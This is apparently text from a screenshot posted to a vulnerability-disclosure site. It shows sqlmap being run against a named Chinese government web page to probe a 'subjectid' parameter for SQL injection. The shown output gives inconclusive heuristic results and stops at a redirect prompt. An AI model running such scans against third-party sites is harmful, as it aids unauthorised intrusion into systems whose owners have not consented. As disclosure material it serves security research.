 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://qfj.hnyanling.gov.cn/main/video/videoLis
t.jsp?subjectid=10151"
sqlmap
{1.0-dev-nongit-20150727}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:11:01
[16:11:01] [INFO] testing connection to the target URL
[16:11:03] [INFO] testing if the target URL is stable
[16:11:03] [INFO] target URL is stable
[16:11:03] [INFO] testing if GET parameter 'subjectid' is dynamic
[16:11:04] [WARNING] GET parameter 'subjectid' does not appear dynamic
[16:11:04] [WARNING] heuristic (basic) test shows that GET parameter 'subjectid'
might not be injectable
sqlmap got a 302 redirect to 'http://qfj.hnyanling.gov.cn/feifa.html'. Do you wa
nt to follow? [Y/n]
www.wooyun.org